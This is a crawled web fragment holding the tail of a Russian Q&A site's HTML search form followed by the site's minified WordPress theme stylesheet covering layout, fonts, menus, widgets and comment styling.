<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 5.1891858577728 seconds, on 30-03-25 17:11:01 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
